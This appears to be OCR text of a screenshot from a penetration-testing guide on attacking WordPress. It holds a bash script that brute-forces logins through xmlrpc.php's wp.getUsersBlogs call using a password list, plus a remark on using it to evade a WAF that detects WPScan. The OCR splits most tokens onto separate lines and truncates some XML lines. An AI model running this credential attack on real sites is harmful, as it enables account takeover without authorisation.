
USERS
=
"
admin david roger erika
"
while
read
pass
; 
do
for
user
in
$USERS
; 
do
resp
=
$(
curl
-s
-X
POST
-d
"
<?xml version='1.0'
<methodCall><methodName>wp.getUsersBlogs</methodNa
<params><param><value>${
user
}</value></param><para
</methodCall>
"
http://target/xmlrpc.php
)
if
echo
"
$resp
"
|
grep
-q
'
<isAdmin>
'
; 
then
echo
"
FOUND: 
$user
 / 
$pass
"
fi
done
done
<
 passwords.txt
This is slower than WPScan but works when WPScan
isn’t available or when you need to customize the
payload (e.g., to bypass a WAF that’s specifically
pattern-matching WPScan).
system.multicall amplification